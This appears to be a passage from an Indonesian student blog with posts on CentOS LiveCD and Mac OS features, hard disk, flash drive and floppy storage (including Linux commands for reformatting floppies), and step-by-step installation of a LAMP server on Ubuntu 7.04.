* kelengkapan struktur dari LVM dan aplikasi RAID command line applications
* OTParted
* Nmap dan NmapFE
* Traceroute
* Samba-3.0.28 dengan cifs kernel dimana terdapat dukungan untuk koneksi ke Windows Shares
* System Log Viewer
* GUI Hardware Device Manager
Namun terdapat beberapa masalah yang ada dalam versi LiveCD, termasuk fakta mengenai tidak bisa melakukan boot secara berhasil apabila menggunakan SATA CD-Room drive, dan kita akan diberikan beberapa pesan eror yang harus kita ignore seperti :
memory for crash kernel (0×0 to 0×0) not within permissible range udevd[xxx]: add_to rules: unknown key ‘ATTRS{media}’
CentOS memiliki dukungan yang sama arsitekturnya dengan leluhurnya yaitu Red Hat Enterprise Linux, dimana CentOS ini dapat berjalan pada platform antara lain : Intel x86- (32-bit), Intel IA-64 (Itanium 64-bit), x86-64 (64-bit, AMD’s AMD64 and Intel’s Intel 64), PowerPC/32 (Apple Macintosh PowerMac running the G3 or G4 PowerPC processor) (”beta” support), IBM Mainframe (eServer zSeries and S/390). Adapun terdapat 2 jenis platform yang tidak dapat menjalankan CentOS yaitu platform yaitu Alpha and SPARC (”beta” support).
Sedangkan pada Mac OS teknologi yang digunakan antara lain :
QuickDraw : model pengimej imaging model yang pertama memberikan pasaran pukal WYSIWYG
Finder : antaramuka untuk melayari filesystem dan melancarkan applikasi
MultiFinder : versi pertama yang menyokong menjalankan lebih dari satu perisian secara serentak
Chooser : perkakasan untuk mencapai network resources (contoh: mengaktifkan AppleTalk)
ColorSync : teknologi untuk memastikan pemadanan warna yang sesuai
Pengurusan ingatan OS Mac : bagaimana Mac menguruskan RAM dan ingatan maya sebelum bertukar kepada UNIX
Pengemulasian Motorola 68000 oleh PowerPC : bagaimana Mac menangani transisi arkitektural daripada CISC kepada RISC (lihat emulator Mac 68K)
Desk Accessories : perisian kecil “helper” yang boleh dijalankan seiring dengan sebarang perisian lain, sebelum munculnya MultiFinder atau System 7.
PlainTalk : teknologi sintesis pertuturan and pengecaman pertuturan
Mac-Roman : set aksara
Berikut ini contoh tampilan Mac OS
Menurut PCWorld, total ada 18 buah feature dari Sistem Operasi ‘tetangga’ ini yang seharusnya juga dimiliki Windows untuk menunjang kelengkapannya.
Adapun 18 feature dari OS lain yang menurut PCWorld sangat bermanfaat dan akan menjadikan Windows lebih lengkap adalah :
1. Expose – dari Mac OS
2. Virtual Workspaces – dari Linux, PC-BSD, Mac
3. Back to My Mac - dari Mac OS
4. Screen Sharing – dari Mac
5. Time Machine – dari Mac
6. ISO Burning – dari Linux, PC-BSD, Mac
7. Stickies – dari Linux, Mac
8. Podcast Capture – dari Mac
9. Software Repositories – dari Linux, PC-BSD
10. Desktop Cube - Linux, PC-BSD
11. Application Dock – dari Mac
12. Automated Screen Shots – dari Mac
13. Multitouch Trackpad Gestures – dari Mac
14. Cover Flow – dari Mac
15. Pre-Installed Web Server –dari Mac, Linux, PC-BSD
16. POSIX Compliance – dari BeOS, Mac, Linux, PC-BSD
17. Standardized Menu Ribbon – dari Mac
18. Single-File Applications – dari Mac
Beberapa artikel di ambil dari :
http://id.wikipedia.org/wiki/Windows_Vista
http://www.beritanet.com/Hardware/Software/18-features-windows.html
http://www.beritanet.com/Technology/Opensource/Telah-Diluncurkan-Linux-CentOS-Versi-5.2-i386-LiveCD.html
http://www.beritanet.com/Technology/45.html
Diposting oleh
Qu
di
03.40
0
komentar
![]()
Label: TUGAS 1
MEDIA PENYIMPANAN PADA PC
Hard Disk
Harddisk merupakan salah media penyimpan data yang cukup populer bagi mainframe ataupun PC. Harddisk merupakan media penyimpanan yang memiliki bentuk pisik yang berbeda jika dibanding dengan disket. Secara umum hard disk biasanya terpasang dan menyatu didalam CPU (fixed disk). Mekanisme yang menyebabkan data yang tersimpan bisa dibaca ataupun ditulis didalam hard disk, disebut sebagai disk drive.
Didalam hard disk terdapat lempengan-lempengan logam bundar yang disusun berlapis-lapis serta terdapat motor penggerak lempengan logam dan read/write head-nya. />
/>
Harddisk merupakan media penyimpan yang didesain untuk dapat digunakan menyimpan data dalam kapasitas yang besar. Hal ini dilatar belakangi adanya program aplikasi yang tidak memungkinkan berada dalam 1 disket dan juga membutuhkan media penyimpan berkas yang besar misalnya database suatu instansi. Tidak hanya itu, harddisk diharapkan juga diimbangi dari kecepatan aksesnya. Kecepatan harddisk bila dibandingkan dengan disket biasa, sangat jauh. Hal ini dikarenakan harddisk mempunyai mekanisme yang berbeda dan teknologi bahan yang tentu saja lebih baik dari pada disket biasa. Bila tanpa harddisk, dapat dibayangkan betapa banyak yang harus disediakan untuk menyimpan data kepegawaian suatu instansi atau menyimpan program aplikasi. Hal ini tentu saja tidak efisien. Ditambah lagi waktu pembacaannya yang sangat lambat bila menggunakan media penyimpanan disket konvensional tersebut.
Sejarah Perkembangan Harddisk
Harddisk pada awal perkembangannya didominasi oleh perusahaan raksasa yang menjadi standard komputer yaitu IBM. Ditahun-tahun berikutnya muncul perusahaan-perusahaan lain antara lain Seagate, Quantum, Conner sampai dengan Hewlet Packard?s di tahun 1992. Pada awalnya teknologi yang digunakan untuk baca/tulis, antara head baca/tulisnya dan piringan metal penyimpannya saling menyentuh. Tetapi pada saat ini hal ini dihindari, dikarenakan kecepatan putar harddisk saat ini yang tinggi, sentuhan pada piringan metal penyimpan justru akan merusak fisik dari piringan tersebut.
Trend perkembangan harddisk dapat kita amati dari beberapa karakteristik berikut :
a. Kerapatan Data/Teknologi Bahan
Merupakan ukuran teknologi bahan yang digunakan seberapa besar bit data yang mampu disimpan dalam satu satuan persegi. Dalam hal kerapatan data dari awal sampai sekarang terjadi evolusi yang sangat kontras. Pada awal perkembangannya kerapannya sekitar 0.004 Gbits/in2 tetapi pada tahun 1999 labortorium IBM sudah ada sekitar 35.3 Gbits/in2. Tetapi menurut www.bizspaceinfotech.com akan diperkenalkan apa yang dinamakan TerraBit density. Harddisk pada awal perkembangannya, bahan yang digunakan sebagai media penyimpan adalah iron oxide. Tetapi sekarang banyak digunakan media thin film. Media ini merupakan media yang lebih banyak menyimpan data dari pada iron oxide pada luasan yang sama dan juga sifatnya yang lebih awet.
b. Struktur head baca/tulis
Head baca/tulis merupakan perantara antara media fisik dengan data elektronik. Lewat head ini data ditulis ke medium fisik atau dibaca dari medium fisik. Head akan mengubah data bit menjadi pulsa magnetik dan menuliskannya ke medium fisik. Pada proses pembacaan data prosesnya merupakan kebalikannya.
Proses baca tulis data merupakan hal yang sangat penting, oleh karena itu mekanismenya juga perlu diperhatikan. Dalam pendahuluan sebelumnya terdapat perbedaan letak fisik head dalam operasinya. Dulu head bersentuhan fisik dengan metal penyimpan. Kini antara head dan metal penyimpan sudah diberi jarak. Bila head bersentuhan dengan metal penyimpan, hal ini akan menyebabkan kerusakan permanen fisik, head yang aus, tentu saja panas akibat gesekan. Apalagi teknologi sekarang kecepatan putar harddisk sudah sangat cepat. Selain itu teknologi head harddiskpun juga mengalami evolusi. Evolusi head baca/tulis harddisk : Ferrite head, Metal-In-Gap (MIG) head, Thin Film (TF) Head, (Anisotropic) Magnetoresistive (MR/AMR) Heads, Giant Magnetoresistive (GMR) Heads dan sekarang yang digunakan adalah Colossal Magnetoresistive (CMR) Heads. Ferrite head, merupakan teknologi head yang paling kuno, terbuat dari inti besi yang berbentuk huruf U dan dibungkus oleh lilitan elektromagnetis. Teknologi ini diimplementasikan pada pertengahan tahun 1980 pada harddisk Seagate ST-251. Kebanyakan terdapat pada harddisk yang ukurannya kurang dari 50MB. Metal-In-Gap (MIG), merupakan penyempurnaan dari head Ferrite. Biasanya digunakan pada harddisk yang ukurannya 50MB sampai dengan 100MB. Thin Film (TF) heads, berbeda jauh dengan jenis head sebelumnya. Head ini dibuat dengan proses photolothografi seperti yang digunakan pada pembuatan prosessor. (Anisotropic) Magnetoresistive (MR/AMR) Heads, head ini digunakan untuk membaca saja. Untuk penulisannya digunakan head jenis Thin Film. Diimplementasikan pada harddisk ukuran 1GB sampai dengan 30GB. Giant Magnetoresistive (GMR) Heads, merupakan penemuan dari peneliti Eropa Peter Gruenberg and Albert Fert. Digunakan pada harddisk ukuran besar seperti 75GB dan kerapatan tinggi sekitar 10 Gbits/in2 sampai dengan 15 Gbits/in2.
Karena teknologi Giant Magnetoresistive (GMR) mulai ditarik dari pasaran, sebagai penggantinya adalah Colossal Magnetoresistive (CMR).
Kecepatan Putar Disk
Kecepatan putar pada jaman awal sekitar 3600RPM. Dengan semakin berkembangnya teknologi, kecepatan putar ditingkatkan menjadi 4500RPM dan 5400RPM. Karena kebutuhan media penyimpan yang mempunyai kemampuan tinggi dibuatlah dengan kecepatan 7200RPM yang digunakan pada harddisk SCSI.
Kapasitas
Kapasitas harddisk pada saat ini sudah mencapai orde ratusan GB. Hal ini dikarenakan teknologi bahan yang semakin baik, kerapatan data yang semakin tinggi. Teknologi dari Western Digital saat ini telah mampu membuat harddisk 200GB dengan kecepatan 7200RPM. Sedangkan Maxtor dengan Maxtor MaxLine II-nya yaitu harddisk berukuran 300GB dengan kecepatan 5400RPM. Beriringan dengan transisi ke ukuran harddisk yang lebih kecil dan kapasitas yang semakin besar terjadi penurunan dramatik dalam harga per megabyte penyimpanan, membuat hardisk kapasitas besar tercapai harganya oleh para pemakai komputer biasa. hd4.jpg Gambar 3 Sistem kontrol head Pada tiap piringan penyimpan terdapat satu head. Untuk menjangkau tengah pinggir piringan digunakan sliders sebagai perantaranya.
Teknologi Harddisk masadepan
Harddisk dimasa mendatang salah satunya dititik beratkan pada kecepatan akses dan kapasitasnya. Hal ini dapat dilakukan dengan mereduksi komponen mekanis dari fisik harddisknya. Komponen mekanis yang tidak mampu bekerja pada frekuensi tinggi digeser dengan komponen yang bersifat elektris yang mampu bekerja dalam orde MHz bahkan GHz.
Dapat dilihat saat ini sudah dirilis berbagai macam media penyimpan elektronis dalam bentuk kecil. Misalnya USB Drive dan MultiMedia Card. Bila nantinya teknologi ini diterapkan dan dapat harganya terjangkau, kemampuan komputer dari sisi kecepatan akses baca/tulis media penyimpan akan meningkat pesat. Otomatis kemampuan PC Server untuk melayani request dari client akan meningkat.
Berikut Ini Beberapa Rangkuman Referensi Singkat Mengenai Hard Disk ;
INTERFACE HARD DISK IDE (Integrated Drive Electronics) ;
standar lama yang masih ada. Murah, dan terintegrasi dengan MB merupakan alasan teknologi ini teta p ada.Jumlah IDE ada 4 buah tiap MBKoneksi dengan kabel pipih 80 pininterface yang bottleneck dan menghambat panas
SCSI (Small Computer Standard Interface)
Kecapatan 160 mb/detik Jenis SCSI (SCASI I, Wide SCSI, Ultra wide)Menggunakan card tersendiriMB teknologi baru sudah menyertakan card SCSInya .
SCSI biasanya digunakan untuk system server, yang menuntut kinerja tinggi Sistem SCSI dikenal dengan teknologi RAID,sistem penyusunan, penulisan, keamanan dengan beberapa HD.
RAID (Redudancy Array of Independent Disk), merupakan sekumpulan diskdrive yang dianggap oleh OS sebagai drive tunggal.Recovery dan security menjadi prioritas.
Pemasangan Harddisk
Kabel IDE terdapat strip warna merah Power supply ditancapkan bersebelahan atau sejajar dengan warna merah pada kabel IDEJika salah komputer tidak akan bootingLakukan deteksi HD lewat BIOS
Proses Baca Hardisk
Saat sebuah sistem operasi mengirimkan data kepada hard drive untuk direkam, drive tersebut memproses data tersebut menggunakan sebuah formula matematikal yang kompleks yang menambahkan sebuah bit ekstra pada data tersebut.Bit tersebut tidak memakan tempat: Di kemudian hari, saat data diambil, bit ekstra tersebut memungkinkan drive untuk mendeteksi dan mengkoreksi kesalahan acak yang disebabkan oleh variasi dari medan magnet di dalam drive tersebut. Kemudian, drive tersebut menggerakkan head melalui track yang sesuai dari platter tersebut. Waktu untuk menggerakkan head tersebut dinamakan ?seek time?. Saat berada di atas track yang benar, drive menunggu sampai platter berputar hingga sector yang diinginkan berada di bawah head. Jumlah waktu tersebut dinamakan ?drive latency?. Semakin pendek waktu `seek` dan `latency`, semakin cepat drive tersebut menyelesaikan pekerjaannya. Saat komponen elektronik drive menentukan bahwa sebuah head berada di atas sector yang tepat untuk menulis data, drive mengirimkan pulsa elektrik pada head tersebut. Pulsa tersebut menghasilkan sebuah medan magnetik yang mengubah permukaan magnetik pada platter. Variasi yang terekam tersebut sekarang mewakili sebuah data. Membaca data memerlukan beberapa proses perekaman. Drive memposisikan bagian pembaca dari head di atas track yang sesuai, dan kemudian menunggu sector yang tepat untuk berputar di atasnya. Saat spektrum magnetik tertentu yang mewakili data Anda pada sector dan track yang tepat berada tepat di atas head pembaca, komponen elektronik drive mendeteksi perubahan kecil pada medan magnetik dan mengubahnya menjadi bit. Saat drive tersebut selesai mengecek error pada bit dan membetulkannya jika perlu, ia kemudian mengirimkan data tersebut pada sistem operasi.
Sectors dan Tracks
Tracks adalah bagian dari sepanjanjang keliling lingkaran dari luar sampai ke dalam.Sedangkan sector adalah bagian dari tracks.Sectors memiliki jumlah bytes yang sudah diatur.
Ada ribuan sector dalam HD
1 sectors normalnya menyimpan 512 byte informasi
Bahan Pembuat Hardisk
Saat ini hd dibuat dengan teknologi material media magnetik disebut thin film.Lebih rapat, masa pakainya, kecil, ringan dari bahan oxide
Mekanisme Kerja Hard Disk
Proses baca tulis dilakukan oleh lengan hd dengan media Fisik magnetikHead hardisk melakukan konversi bits ke pulse magnetik dan menyimpannya ke dalam platters, dan mengembalikan data jika proses pembacaan dilakukan Hard disk memiliki ?Hard platter? yang berfungsi untuk menyimpan medan magnet.Pada dasarnya cara kerja hard disk adalah dengan menggunakan teknik perekaman medan magnet. Cara kerja teknik magnet tersebut memanfaatkan Iron oxide (FeO) atau karat dari besi, Ferric oxide (Fe2O3) atau oxida lain dari besi. 2 oxida tersebut adalah zat yang bersifat ferromagnetic , yaitu jika didekatkan ke medan magnet maka akan ditarik secara permanen oleh zat tersebut.
Keunggulan dari hard disk adalah mampu menampung data dalam jumlah yang sangat besar serta memiliki kecepatan pada saat memanggil kembali data yang tersimpan. Harddisk dengan ukuran 3 Giga Byte pada saat ini sudah dianggap terlalu kecil, dan kini mulai beredar harddisk dengan ukuran yang jauh lebih besar.
2-3o Didalam pemakaian nya didalam PC, hard disk memerlukan card tambahan yang terdapat didalam komputer dan berfungsi sebagai pengontrol kerja dari hard disk tersebut.
2-3p Didalam disk-drive, terdapat suatu alat pemutar yang mampu berputar hingga 3500 rpm atau lebih. Read/Write Head yang ada akan ditumpu dengan suatu lengan yang selalu bergerak untuk menjelajah keseluruh permukaan hard-disk guna mendeteksi ataupun melakukan penulisan/ pembacaan data. Kombinasi antara perputaran hard-disk dan pergerakan lengan inilah yang mampu menentukan posisi setiap track yang ada didalam hard-disk.
2-3q Jenis hard disk ada yang menggunakan piringan tunggal, tetapi ada pula yang menggunakan beberapa disk yang dikemas dalam satu bentuk (disk-pack). Disk-pack ini juga mempunyai jenis yang fixed (tetap) dan removable (bisa dipindah). Read/Write head yang dimiliki oleh disk-pack lebih dari satu, yaitu sesuai dengan jumlah piringan yang dimilikinya. Lapis paling atas dan bawah, biasanya hanya digunakan sebagai cover pelindung dan tdk digunakan untuk menulis data.
2-3r Program-program komputer pada PC yang tengah populer pada saat ini, seperti misalnya Microsoft Windows, Office, Netscape Communicator dan lainnya lagi, membutuhkan adanya fasilitas hard-disk dengan kapasitas yang cukup besar guna menampung dan menjalankan program-program yang ada.
2-3s Western Digital Protege saat ini memproduksi hard disk dengan kecepatan putar 5400 rpm. Rancangan terbaru dari WD ini membuat pisik hard disk terlindung dari hal-hal yang tidak diinginkan dengan cara menyembunyikan elemen-elemen elektronika pada bagian bawah hard disk. Kapasitas yang dimiliki adalah 20 GB, dengan kecepatan transfer sebesar 90 MB/second.
Hard disk harus diperlakukan secara hati-hati, sebab sangat sensitive terhadap abu, asap ataupun sidik jari yang kadang bisa melekat dipermukaannya, dimana semua itu bisa merusakkan data yang tersimpan didalamnya.
FLASHDISK
USB Flash Drive atau yang lebih dikenal dengan UFD atau flash disk merupakan sebuah periperal komputer yang populer pada sekarang ini. Flash disk sendiri sejatinya adalah sebuah alat penyimpanan data berbasis flash memory yang diintegrasikan dengan USB (Universal Serial Bus) konektor. Flash disk pada umumnya berbentuk kecil dan ringan. Sehingga mudah untuk dibawa kemana-mana (bersifat portabel) dan memiliki kemampuan penyimpanan data yang cukup besar (mulai dari 8 mb hingga 16 gb). Selain itu, flash disk juga telah didukung oleh banyak sistem operasi (windows, linux, macintosh, dsb) dan tidak perlu di install (komputer akan dengan sendirinya menginstal sebuah driver flash disk – hal ini berlaku untuk sistem operasi modern). Hal ini membuat flash disk menjadi media penyimpanan portabel yang paling banyak digunakan oleh pengguna komputer.
Inti dari teknologi flash disk ialah penggunaan flash memory. Flash memory sendiri merupakan pengembangan dari teknologi EPROM (yang kemudian dikembangkan menjadi EEPROMS – yang sekarang lebih dikenal tempat penyimpanan bios kmputer). Flash memory sendiri dirancang sebagai sebuah memori yang bisa menyimpan data, data yang disimpan bisa dihapus dan data ditulis kembali dengan mudah. Hal ini membuat flash disk hampir sama dengan hard disk atau floppy disk (sebagai media penyimpanan yang bisa ditulis berulang kali). namun jika hard disk atau floppy disk menggunakan sebuah alat mekanik (berbentuk jarum) untuk membaca dan menulis data, maka flash disk menggunakan sebuah kontroler (berbentuk chip) yang bertugas untuk menulis dan membaca data pada flash memory. Hal ini juga yang membuat flash disk bentuknya bisa kecil dan ringan.
Sebagai alat yang berbasis teknologi flash memory, flash disk memiliki sebuah “waktu hidup” yang terbilang tidak lama. Pada umumnya sebuah flash disk hanya bisa digunakan sebanyak 50000 hingga 150000 kali saja (dalam hal ini penggunaan baik membaca maupun menulis data).
Flashdisk Pertama
Ada beberapa perusahaan yang mengklaim sebagai pembuat flash disk pertama. Trek, merupakan perusahaan yang pertama menjual flash disk pada tahun 2000. Trek menamakan flash disk tersebut Thumbdrive.
Sebuah perusahaan, M-systems, juga telah bekerja mengembangkan flash disk sejak tahun 1998. mereka mempopulerkan flash disk dengan merk disk on key. Sebuah perusahaan teknologi, Lexar, juga mengklaim sebagai pionir dalam pembuatan flash disk. Pada sekarang ini ada banyak pengembang flash disk seperti sandisk, kingston, umax, nexus, dsb.
Flash disk pertama menggunakan teknologi USB 1.1. teknologi USB 1.1 menjanjikan transfer data sebesar 12 Mbps. sekarang, sebuah flash disk sudah mendukung teknologi USB 2.0 yang menjanjikan transfer data sebesar 480 Mbps. akan tetapi, dikarenakan adanya batasan pada teknolog flash memory, nilai transfer sebenarnya dari sebuah flash disk jauh daripada spesifikasi yang ditawarkan.
Kegunaan Flash disk.
Kegunaan flash disk tentu saja sebagai media penyimpanan data yang bersifat portabel (mudah dibawa kemana-mana). Adapun kegunaan khusus flash disk antara lain:
1.sebagai media penyimpanan data pribadi
2.sebagai alat untuk mem-boot komputer
3.pada windows vista, flash disk bisa digunakan sebgaia tambahan untuk memori sistem
4.sebagai pemutar musik portabel (MP3 player)
5.sebagai alat bantu untuk para system administrator dan teknisi komputer
DISKET
Menambah kapasitas dan mengurangi bad sector diskette (Mokhamad sya'roni)
Seberapa besar kapasitas diskette kita dapat ditambah ? Kapasitas bisa bertambah sekitar 200 kB tetapi bisa juga lebih tergantung pada pemilihan ukuran kapasitas diskette pada saat memformat dan mentransfer file system ke diskette. Keadaan floppy disk drive yang baik juga turut mendukung keberhasilan menambah kapasitas diskette ini. Ukuran tersebut sudah cukup lumayan terutama pada saat kita ingin mengkopi suatu file yang sudah displit dan sudah tidak bisa dikompress lagi dengan ukuran 1,6 MB misalnya, kita tidak perlu lagi menggunakan dua diskette tetapi cukup satu diskette.
Bagaimana langkah untuk menambah kapasitas diskette tersebut ?
Langkah 1. Masuklah Linux dan kalau bisa langsung saja masuk sebagai super user (root) dan masukkan disket Anda ke floppy disk.
Langkah 2. Jalankan terminal Dan ketikkan perintah sebagai berikut : # fdformat /dev/fd0u1680. Setelah itu Linux akan memformat diskette Anda. Pilihan fd0u1680 bukanlah pilihan paten pilihan tersebut dapat Anda rubah tetapi pilihan tersebut yang sudah penulis coba dan ternyata berhasil. Pilihlah ukuran yang Anda inginkan dengan melihat ukuran fd0uxxxx pada folder /dev/ pada root direktori. Jika proses berhasil tampak pada terminal :# Formatting …………done # Verifying ………… done. Bila ingin melihat sintaks perintah fdormat yang lebih jelas silahkan jalankan manual perintah fdformat sebagai berikut :# man fdformat
Langkah 3. Setelah selesai memformat Anda harus mentransfer file system pada diskette tersebut sebagaimana kalau kita memformat pada Windows OS. Untuk memberikan file system pada diskette Anda harus masuk pada level root. Caranya adalah dengan mengetikkan perintah sebagai berikut :# mkdosfs –c /dev/fd0u1680. Pilihan ukuran diskette ( dalam hal ini fd0u1680 ) harus sesuai dengan pilihan ukuran awal pada saat memformat jika pilihannya fd0u1730 maka pada saat memberikan file system pada diskette harus dengan ukuran fd0u1730. Penulis berhasil mencoba dengan menggunakan pilihan fd0u1680. Mungkin pembaca dapat memilih ukuran yang lain. Sintaks yang lebih jelas tentang perintah mkdosfs dapat Anda lihat pada manualnya dengan menjalankan perintah :# man mkdosfs
Langkah 4. Cobalah mount diskettee Anda dengan mengetikkan perintah : # mount /dev/fd0. Pilihan ukuran tidak dilibatkan. Kemudian cek kapasitas diskette tersebut, jika Anda menggunakan pilihan fd0u1680 maka kapasitas diskette Anda tersebut akan menjadi sekitar 1,62 MB.
Langkah 5. Jika Anda masih ragu ssilahkan masuk Windows OS dan cek kapasitas diskette Anda tersebut.
Selain menambah kapasitas diskette. Langkah di atas ternyata mampu mengurangi bahkan mungkin menghilangkan bad sector atau bad block yang ada pada diskette Anda karena format ini merupakan low-level format.
Diposting oleh
Qu
di
03.34
0
komentar
![]()
Label: TUGAS 1
Senin, 27 Oktober 2008
INSTALASI LAMP SERVER UBUNTU 7.04
Cara instalasi Lamp server Ubuntu pertama:
- Siapkan CD ubuntu 7.04 server
KEDUA:
Pilih Bahasa yang akan digunakan
KETIGA :
Pilih Lokasi bahasa yang akan digunakan
KEEMPAT :
Jika anda ingin mendeteksi keyboard maka pilih yes, tetapi jika tidak pilih no saja
KELIMA:
Pilih Origin keyboard kemudian tekan “enter”
KE ENAM :
Pilih loyoutkeyboard keudian tekan “enter”
KE TUJUH ;
Mendeteksi perangkat keras cd-rom
KE DELAPAN;
Masukan hosaname untuk system sebagai contohnya “ubuntulamp”
KE SEMBILAN;
menditeksi file-file system
SEPULUH ;
Ada tiga pilihan
-Pertama “guided - use entire disk” yaitu menggunakan seluruh kapasitas hdd
- Kedua ” guided -use enteri disk and set up LVM” yait menggunakan seluruh
kapasitas hdd sekaligus setup LVM nya
- Ketiga “manual” yaitu menggunakan partisi manual
!perhatian seluruh data akan dihapus
SEBELAS ;
Memulai pebuatan Partisi “yes”
DUABELAS;
Configurasi waktu jika sesuai utcpilih yes, jika tidak pilih no
TIGABELAS ;
Anda perlu untuk mengisi fullname untuk pengguna sebagai contohnya “administrator” kemudian tekan “enter”
username untuk Account
kemudian kata Sandi
Confirmasi kata sandi kembali
Installasi system base
EMPAT BELAS ;
Pilih Lamp server karena kita akan melakukan installasi lamp server
!installasi software
Installasi GRUB boot
Installasi telah selesai dan berjalan dengan lancar untuk melnjutkan pilih “Continue”
Setelah restart kemudian anda login dengan username yang anda buat tadi
Itu tadi adalah cara installasi Lamp server di Ubuntu 7.04 semoga bermanfaat
Diposting oleh
Qu
di
20.04
0
komentar
![]()

(247).jpg)